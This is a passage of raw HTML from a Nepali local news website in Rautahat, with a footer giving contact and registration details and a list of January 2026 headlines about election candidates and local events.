									<h2 style="text-align: center;"><span style="color: #ff0000;">सम्पर्क</span></h2><h2 style="text-align: center;"><span style="color: #ff0000;">बजिकान्चल मिडिया प्रा.लि.</span></h2><h2 style="text-align: center;"><span style="color: #ff0000;">द्वारा सञ्चालित बज्जिकाञ्चल खबर डट कम</span></h2><h2 style="text-align: center;"><span style="color: #ff0000;">www.bajjikanchakhabar.com</span></h2><h2 style="text-align: center;"><span style="color: #ff0000;">कटहरिया न.पा.- ८, पिप्रा पोखरिया, रौतहट, नेपाल</span></h2><h2 style="text-align: center;"><span style="color: #ff0000;">सम्पर्क नम्बर:- 9855042632</span></h2><h2 style="text-align: center;"><span style="color: #ff0000;">ईमेल:-bajjikanchalkhabar@gmail.com, rkshriwastavrautahat@gmail.com</span></h2><h2 style="text-align: center;"><span style="color: #ff0000;">संस्था दर्ता</span></h2><h2 style="text-align: center;"><span style="color: #ff0000;">कम्पनी रजिस्ट्रार :- २४०५४८/०७७/०८७</span></h2><h2 style="text-align: center;"><span style="color: #ff0000;">पान नम्बर ६०९७८२९६१</span></h2><h2 style="text-align: center;"><span style="color: #ff0000;">सूचना तथा प्रसारण विभाग दर्ता नम्बर २१७०/०७७-०७८</span></h2><h2 style="text-align: center;"><span style="color: #ff0000;">प्रेस काउन्सिल दर्ता नम्बर ५८८/०७७-०७८</span></h2><h2 style="text-align: center;"><span style="color: #ff0000;">हामीलाई सम्पर्कः bajjikanchalkhabar@gmail.com</span></h2>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-78e32c11 e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-parent" data-id="78e32c11" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-4dc95f33 e-con-full e-flex e-con e-child" data-id="4dc95f33" data-element_type="container">
		<div class="elementor-element elementor-element-37e3bb01 e-con-full e-flex e-con e-child" data-id="37e3bb01" data-element_type="container">
				<div class="elementor-element elementor-element-7f2142ff elementor-view-default elementor-widget elementor-widget-icon" data-id="7f2142ff" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU5MjU5IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2feca4ed elementor-widget elementor-widget-heading" data-id="2feca4ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjcyMDYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">ताजा अपडेट</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4fe58516 e-flex e-con-boxed e-con e-child" data-id="4fe58516" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-607b813f elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="607b813f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU5MjU2IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-bolt" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M296 160H180.6l42.6-129.8C227.2 15 215.7 0 200 0H56C44 0 33.8 8.9 32.2 20.8l-32 240C-1.7 275.2 9.5 288 24 288h118.7L96.6 482.5c-3.6 15.2 8 29.5 23.3 29.5 8.4 0 16.4-4.4 20.8-12l176-304c9.3-15.9-2.2-36-20.7-36z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-71134385 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="71134385" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU5MjU2IiwidG9nZ2xlIjpmYWxzZX0%3D">ट्रेन्डिङ</a></h2>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7104d36f e-flex e-con-boxed e-con e-child" data-id="7104d36f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-266f56a elementor-view-default elementor-widget elementor-widget-icon" data-id="266f56a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjcyMDAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 104c-53 0-96 43-96 96s43 96 96 96 96-43 96-96-43-96-96-96zm0 144c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm0-240C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-49.7 0-95.1-18.3-130.1-48.4 14.9-23 40.4-38.6 69.6-39.5 20.8 6.4 40.6 9.6 60.5 9.6s39.7-3.1 60.5-9.6c29.2 1 54.7 16.5 69.6 39.5-35 30.1-80.4 48.4-130.1 48.4zm162.7-84.1c-24.4-31.4-62.1-51.9-105.1-51.9-10.2 0-26 9.6-57.6 9.6-31.5 0-47.4-9.6-57.6-9.6-42.9 0-80.6 20.5-105.1 51.9C61.9 339.2 48 299.2 48 256c0-110.3 89.7-200 200-200s200 89.7 200 200c0 43.2-13.9 83.2-37.3 115.9z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-716e78b1 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="716e78b1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU5MjUzIiwidG9nZ2xlIjpmYWxzZX0%3D">प्रोफाईल </a></h2>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3659ba46 e-flex e-con-boxed e-con e-child" data-id="3659ba46" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-54554466 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="54554466" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://bajjikanchalkhabar.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-54554466">Search</label>

					
					<input id="elementor-search-form-54554466" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-3436f18d elementor-widget elementor-widget-heading" data-id="3436f18d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">सर्च </h2>				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/nepalitheme_elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="59259" class="elementor elementor-59259 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6581e6be e-con-full e-flex e-con e-parent" data-id="6581e6be" data-element_type="container">
		<div class="elementor-element elementor-element-67f90c74 e-flex e-con-boxed e-con e-child" data-id="67f90c74" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-42cd898d elementor-widget elementor-widget-heading" data-id="42cd898d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ताजा अपडेट</h2>				</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5dafa475 e-flex e-con-boxed e-con e-parent" data-id="5dafa475" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3afa7213 e-flex e-con-boxed e-con e-child" data-id="3afa7213" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-de6c821 elementor-widget elementor-widget-upk-tiny-list" data-id="de6c821" data-element_type="widget" data-settings="{&quot;upk_in_animation_show&quot;:&quot;yes&quot;}" data-widget_type="upk-tiny-list.default">
				<div class="elementor-widget-container">
							<div class="upk-tiny-list-container upk-ajax-grid" data-loadmore="[]">
			<div class="upk-tiny-list upk-ajax-grid-wrap upk-in-animation" data-in-animation-delay="">
				
							<div class="upk-item">
			<div class="upk-content upk-flex upk-flex-middle">

									<div class="upk-counter"></div>
				
									<img width="150" height="150" src="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG-20260126-WA0022.jpg?resize=150%2C150&amp;ssl=1" class="upk-img" alt="स्वच्छ छविका उम्मेदवार गोविन्द चौधरीकाे पूर्व गाविस अध्यक्ष बनियाको भेट" decoding="async" srcset="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG-20260126-WA0022.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG-20260126-WA0022.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG-20260126-WA0022.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />				
				
				<h4 class="upk-title"><a href="https://bajjikanchalkhabar.com/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%9a%e0%a5%8d%e0%a4%9b-%e0%a4%9b%e0%a4%b5%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%89%e0%a4%ae%e0%a5%8d%e0%a4%ae%e0%a5%87%e0%a4%a6%e0%a4%b5%e0%a4%be%e0%a4%b0-%e0%a4%97/" title="स्वच्छ छविका उम्मेदवार गोविन्द चौधरीकाे पूर्व गाविस अध्यक्ष बनियाको भेट" class="title-animation-underline" aria-label="स्वच्छ छविका उम्मेदवार गोविन्द चौधरीकाे पूर्व गाविस अध्यक्ष बनियाको भेट">स्वच्छ छविका उम्मेदवार गोविन्द चौधरीकाे पूर्व गाविस अध्यक्ष बनियाको भेट</a></h4>			</div>
		</div>

	
				
							<div class="upk-item">
			<div class="upk-content upk-flex upk-flex-middle">

									<div class="upk-counter"></div>
				
									<img width="150" height="150" src="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/Messenger_creation_2A90600A-F28A-47E0-8B52-D6AF248387B4.jpeg?resize=150%2C150&amp;ssl=1" class="upk-img" alt="‎जनभावनाको अवहेलना भएको आरोपसहित रामेश्वर प्रसाद यादवद्वारा नेपाली कांग्रेस परित्याग" decoding="async" srcset="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/Messenger_creation_2A90600A-F28A-47E0-8B52-D6AF248387B4.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/Messenger_creation_2A90600A-F28A-47E0-8B52-D6AF248387B4.jpeg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/Messenger_creation_2A90600A-F28A-47E0-8B52-D6AF248387B4.jpeg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />				
				
				<h4 class="upk-title"><a href="https://bajjikanchalkhabar.com/%e0%a4%9c%e0%a4%a8%e0%a4%ad%e0%a4%be%e0%a4%b5%e0%a4%a8%e0%a4%be%e0%a4%95%e0%a5%8b-%e0%a4%85%e0%a4%b5%e0%a4%b9%e0%a5%87%e0%a4%b2%e0%a4%a8%e0%a4%be-%e0%a4%ad%e0%a4%8f%e0%a4%95%e0%a5%8b/" title="‎जनभावनाको अवहेलना भएको आरोपसहित रामेश्वर प्रसाद यादवद्वारा नेपाली कांग्रेस परित्याग" class="title-animation-underline" aria-label="‎जनभावनाको अवहेलना भएको आरोपसहित रामेश्वर प्रसाद यादवद्वारा नेपाली कांग्रेस परित्याग">‎जनभावनाको अवहेलना भएको आरोपसहित रामेश्वर प्रसाद यादवद्वारा नेपाली कांग्रेस परित्याग</a></h4>			</div>
		</div>

	
				
							<div class="upk-item">
			<div class="upk-content upk-flex upk-flex-middle">

									<div class="upk-counter"></div>
				
									<img width="150" height="150" src="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/FB_IMG_1769390412338.jpg?resize=150%2C150&amp;ssl=1" class="upk-img" alt="जनजीविकाका मुद्दा बोकेर पुनम यादव प्रतिनिधि सभा निर्वाचनमा" decoding="async" srcset="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/FB_IMG_1769390412338.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/FB_IMG_1769390412338.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/FB_IMG_1769390412338.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />				
				
				<h4 class="upk-title"><a href="https://bajjikanchalkhabar.com/%e0%a4%9c%e0%a4%a8%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%bf%e0%a4%95%e0%a4%be%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a5%81%e0%a4%a6%e0%a5%8d%e0%a4%a6%e0%a4%be-%e0%a4%ac%e0%a5%8b%e0%a4%95%e0%a5%87%e0%a4%b0/" title="जनजीविकाका मुद्दा बोकेर पुनम यादव प्रतिनिधि सभा निर्वाचनमा" class="title-animation-underline" aria-label="जनजीविकाका मुद्दा बोकेर पुनम यादव प्रतिनिधि सभा निर्वाचनमा">जनजीविकाका मुद्दा बोकेर पुनम यादव प्रतिनिधि सभा निर्वाचनमा</a></h4>			</div>
		</div>

	
				
							<div class="upk-item">
			<div class="upk-content upk-flex upk-flex-middle">

									<div class="upk-counter"></div>
				
									<img width="150" height="150" src="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/FB_IMG_1769358177191.jpg?resize=150%2C150&amp;ssl=1" class="upk-img" alt="रौतहट ३ मा जसपा नेपालको जननिर्वाचन परिचालन समिति गठन" decoding="async" srcset="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/FB_IMG_1769358177191.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/FB_IMG_1769358177191.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/FB_IMG_1769358177191.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />				
				
				<h4 class="upk-title"><a href="https://bajjikanchalkhabar.com/%e0%a4%b0%e0%a5%8c%e0%a4%a4%e0%a4%b9%e0%a4%9f-%e0%a5%a9-%e0%a4%ae%e0%a4%be-%e0%a4%9c%e0%a4%b8%e0%a4%aa%e0%a4%be-%e0%a4%a8%e0%a5%87%e0%a4%aa%e0%a4%be%e0%a4%b2%e0%a4%95%e0%a5%8b-%e0%a4%9c%e0%a4%a8/" title="रौतहट ३ मा जसपा नेपालको जननिर्वाचन परिचालन समिति गठन" class="title-animation-underline" aria-label="रौतहट ३ मा जसपा नेपालको जननिर्वाचन परिचालन समिति गठन">रौतहट ३ मा जसपा नेपालको जननिर्वाचन परिचालन समिति गठन</a></h4>			</div>
		</div>

	
				
							<div class="upk-item">
			<div class="upk-content upk-flex upk-flex-middle">

									<div class="upk-counter"></div>
				
									<img width="150" height="150" src="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG20260125175324_01.jpg?resize=150%2C150&amp;ssl=1" class="upk-img" alt="नेता बदलौँ, बदलाव ल्याऔँः रौतहट–३ मा जनमत पार्टीका उम्मेदवार प्रवेज आलमको अपिल" decoding="async" srcset="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG20260125175324_01.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG20260125175324_01.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG20260125175324_01.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />				
				
				<h4 class="upk-title"><a href="https://bajjikanchalkhabar.com/%e0%a4%a8%e0%a5%87%e0%a4%a4%e0%a4%be-%e0%a4%ac%e0%a4%a6%e0%a4%b2%e0%a5%8c%e0%a4%81-%e0%a4%ac%e0%a4%a6%e0%a4%b2%e0%a4%be%e0%a4%b5-%e0%a4%b2%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%94%e0%a4%81%e0%a4%83/" title="नेता बदलौँ, बदलाव ल्याऔँः रौतहट–३ मा जनमत पार्टीका उम्मेदवार प्रवेज आलमको अपिल" class="title-animation-underline" aria-label="नेता बदलौँ, बदलाव ल्याऔँः रौतहट–३ मा जनमत पार्टीका उम्मेदवार प्रवेज आलमको अपिल">नेता बदलौँ, बदलाव ल्याऔँः रौतहट–३ मा जनमत पार्टीका उम्मेदवार प्रवेज आलमको अपिल</a></h4>			</div>
		</div>

	
				
							<div class="upk-item">
			<div class="upk-content upk-flex upk-flex-middle">

									<div class="upk-counter"></div>
				
									<img width="150" height="150" src="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/FB_IMG_1769275417778.jpg?resize=150%2C150&amp;ssl=1" class="upk-img" alt="अनुभवी नेता गोविन्द चौधरीसँग सोनरनियामा मतदाताको उत्साहजनक भेटघाट" decoding="async" srcset="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/FB_IMG_1769275417778.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/FB_IMG_1769275417778.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/FB_IMG_1769275417778.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />				
				
				<h4 class="upk-title"><a href="https://bajjikanchalkhabar.com/%e0%a4%85%e0%a4%a8%e0%a5%81%e0%a4%ad%e0%a4%b5%e0%a5%80-%e0%a4%a8%e0%a5%87%e0%a4%a4%e0%a4%be-%e0%a4%97%e0%a5%8b%e0%a4%b5%e0%a4%bf%e0%a4%a8%e0%a5%8d%e0%a4%a6-%e0%a4%9a%e0%a5%8c%e0%a4%a7%e0%a4%b0/" title="अनुभवी नेता गोविन्द चौधरीसँग सोनरनियामा मतदाताको उत्साहजनक भेटघाट" class="title-animation-underline" aria-label="अनुभवी नेता गोविन्द चौधरीसँग सोनरनियामा मतदाताको उत्साहजनक भेटघाट">अनुभवी नेता गोविन्द चौधरीसँग सोनरनियामा मतदाताको उत्साहजनक भेटघाट</a></h4>			</div>
		</div>

	
				
							<div class="upk-item">
			<div class="upk-content upk-flex upk-flex-middle">

									<div class="upk-counter"></div>
				
									<img width="150" height="150" src="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG-20260123-WA0088.jpg?resize=150%2C150&amp;ssl=1" class="upk-img" alt="कटहरियाको बडेडवा प्राविमा नयाँ चार कोठे भवन निर्माण हुँदै" decoding="async" srcset="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG-20260123-WA0088.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG-20260123-WA0088.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG-20260123-WA0088.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />				
				
				<h4 class="upk-title"><a href="https://bajjikanchalkhabar.com/%e0%a4%95%e0%a4%9f%e0%a4%b9%e0%a4%b0%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%95%e0%a5%8b-%e0%a4%ac%e0%a4%a1%e0%a5%87%e0%a4%a1%e0%a4%b5%e0%a4%be-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b5%e0%a4%bf%e0%a4%ae/" title="कटहरियाको बडेडवा प्राविमा नयाँ चार कोठे भवन निर्माण हुँदै" class="title-animation-underline" aria-label="कटहरियाको बडेडवा प्राविमा नयाँ चार कोठे भवन निर्माण हुँदै">कटहरियाको बडेडवा प्राविमा नयाँ चार कोठे भवन निर्माण हुँदै</a></h4>			</div>
		</div>

	
				
							<div class="upk-item">
			<div class="upk-content upk-flex upk-flex-middle">

									<div class="upk-counter"></div>
				
									<img width="150" height="150" src="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG-20260123-WA0092.jpg?resize=150%2C150&amp;ssl=1" class="upk-img" alt="रौतहट जयनगरमा देशकै ठूलो ग्रामीण काठ फर्निचर मेला शुरु" decoding="async" srcset="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG-20260123-WA0092.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG-20260123-WA0092.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG-20260123-WA0092.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />				
				
				<h4 class="upk-title"><a href="https://bajjikanchalkhabar.com/%e0%a4%b0%e0%a5%8c%e0%a4%a4%e0%a4%b9%e0%a4%9f-%e0%a4%9c%e0%a4%af%e0%a4%a8%e0%a4%97%e0%a4%b0%e0%a4%ae%e0%a4%be-%e0%a4%a6%e0%a5%87%e0%a4%b6%e0%a4%95%e0%a5%88-%e0%a4%a0%e0%a5%82%e0%a4%b2%e0%a5%8b/" title="रौतहट जयनगरमा देशकै ठूलो ग्रामीण काठ फर्निचर मेला शुरु" class="title-animation-underline" aria-label="रौतहट जयनगरमा देशकै ठूलो ग्रामीण काठ फर्निचर मेला शुरु">रौतहट जयनगरमा देशकै ठूलो ग्रामीण काठ फर्निचर मेला शुरु</a></h4>			</div>
		</div>

	
				
							<div class="upk-item">
			<div class="upk-content upk-flex upk-flex-middle">

									<div class="upk-counter"></div>
				
									<img width="150" height="150" src="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG-20260124-WA0070.jpg?resize=150%2C150&amp;ssl=1" class="upk-img" alt="जेनजी हत्यारा, भ्रष्टाचारी, लुटेरा र हाइज्याकरका कारण मुलुक संकटमा छ : प्रभु साह" decoding="async" srcset="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG-20260124-WA0070.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG-20260124-WA0070.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG-20260124-WA0070.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />				
				
				<h4 class="upk-title"><a href="https://bajjikanchalkhabar.com/%e0%a4%9c%e0%a5%87%e0%a4%a8%e0%a4%9c%e0%a5%80-%e0%a4%b9%e0%a4%a4%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%b0%e0%a4%be-%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%9a%e0%a4%be-2/" title="जेनजी हत्यारा, भ्रष्टाचारी, लुटेरा र हाइज्याकरका कारण मुलुक संकटमा छ : प्रभु साह" class="title-animation-underline" aria-label="जेनजी हत्यारा, भ्रष्टाचारी, लुटेरा र हाइज्याकरका कारण मुलुक संकटमा छ : प्रभु साह">जेनजी हत्यारा, भ्रष्टाचारी, लुटेरा र हाइज्याकरका कारण मुलुक संकटमा छ : प्रभु साह</a></h4>			</div>
		</div>

	
				
							<div class="upk-item">
			<div class="upk-content upk-flex upk-flex-middle">

									<div class="upk-counter"></div>
				
									<img width="150" height="150" src="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/received_896660146165370-scaled.jpeg?resize=150%2C150&amp;ssl=1" class="upk-img" alt="बसन्त पञ्चमीमा ज्ञानकुञ्ज इंगलिश बोर्डिंग स्कूलमा भव्य सांस्कृतिक कार्यक्रम सम्पन्न" decoding="async" srcset="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/received_896660146165370-scaled.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/received_896660146165370-scaled.jpeg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/received_896660146165370-scaled.jpeg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />				
				
